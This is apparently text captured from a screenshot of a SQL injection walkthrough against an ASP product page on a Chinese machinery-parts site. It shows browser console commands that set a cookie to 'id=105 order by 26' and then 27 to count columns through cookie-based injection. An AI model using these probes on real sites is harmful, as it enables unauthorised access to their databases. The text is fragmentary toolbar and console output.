 Load URL
http:// /ProductShow.asp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
产品中心
产品展示
·机械零件产品
机械零件产品 >> 机械零件产品
·机械配件产品
机械零件产品
·汽车零件产品
·精密汽车配件
资质证书
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
document.cookie="id="+escape("105 order by 26");
"id=105%20order%20by%2026"
此处注入点页面回显长度26
SyntaxError: missing = in const declaration
document.cookie="id="+escape("105 order by 27");
"id=105%20order%20by%2027"